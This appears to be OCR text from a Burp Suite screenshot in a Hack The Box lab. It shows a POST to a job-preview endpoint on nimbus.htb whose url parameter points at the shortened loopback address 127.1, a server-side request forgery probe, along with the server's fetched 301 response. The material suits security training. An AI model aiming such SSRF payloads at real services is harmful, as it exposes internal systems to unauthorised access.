 Request
Pretty Raw Hex \n
1 POST /jobs/preview HTTP/1.1
2 Host: nimbus.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://nimbus.htb
10 Connection: keep-alive
11 Referer: http://nimbus.htb/jobs
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http://127.1/?x=test.yaml
Response
Pretty Raw Hex Render \n
Preview
← submit another
Fetched: http://127.1/?x=test.yaml · HTTP 301
Raw response
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.24.0 (Ubuntu)</center>
</body>
</html>
Parsed
<html> <head><title>301 Moved Permanently</title>